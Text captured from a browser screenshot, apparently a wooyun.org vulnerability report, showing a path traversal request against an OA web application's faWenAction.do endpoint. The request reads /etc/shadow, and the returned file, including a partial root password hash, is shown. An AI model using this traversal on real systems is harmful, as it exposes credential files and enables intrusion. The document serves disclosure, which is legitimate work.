 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http:// ..ile.type=txt
/sqoa//faWenAction.do?step=
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http:// /sqoa//faWenAction.do?step=toRead&readFile.id=&readFile.fileId=../../../../../../../../../..
/etc/shadow&readFile.type=txt
Enable Post data Enable Referrer
root:$1$5vQel1F.$q :0:99999:7:::
bin:*:15714:0:99999:7:::
daemon:*:15714:0:99999:7:::
adm:*:15714:0:99999:7:::
lp:*:15714:0:99999:7:::
sync:*:15714:0:99999:7:::
shutdown:*:15714:0:99999:7:::
halt:*:15714:0:99999:7:::
mail:*:15714:0:99999:7:::
news:*:15714:0:99999:7:::
uucp:*:15714:0:99999:7:::
operator:*:15714:0:99999:7:::
games:*:15714:0:99999:7:::
gopher:*:15714:0:99999:7:::
www.wooyun.org